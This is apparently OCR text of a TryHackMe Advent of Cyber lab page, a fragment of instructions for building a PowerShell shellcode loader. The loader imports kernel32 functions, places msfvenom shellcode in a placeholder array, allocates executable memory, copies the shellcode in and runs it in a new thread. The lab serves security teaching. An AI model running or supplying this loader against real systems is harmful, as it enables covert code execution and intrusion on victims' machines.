 TryHackMe | Advent of Cyber 2
THM Browser-Based
TryHackMe | Remote
TryHackMe | Advent
tryhackme.com
High memory usage: 989 MB
Room progress ( 1% )
using System;
using System.Runtime.InteropServices;
public class WaitFor{
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
}
"@
Add-Type $WaitFor
$CrtThread= @"
using System;
using System.Runtime.InteropServices;
public class CrtThread{
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
uint dwCreationFlags, IntPtr lpThreadId);
}
"@
Add-Type $CrtThread
Then paste the line below, replacing the placeholder with the shellcode generated by msfvenom, and press Enter.
[Byte[]] $buf = SHELLCODE_PLACEHOLDER
Continue copying and pasting the lines from the code below. Remember, copy one line at a time, paste it, and press Enter.
[IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
$thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
[WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
If you've done it properly, the PowerShell terminal in the VM will look like the screenshot below:
Windows PowerShell
>> "@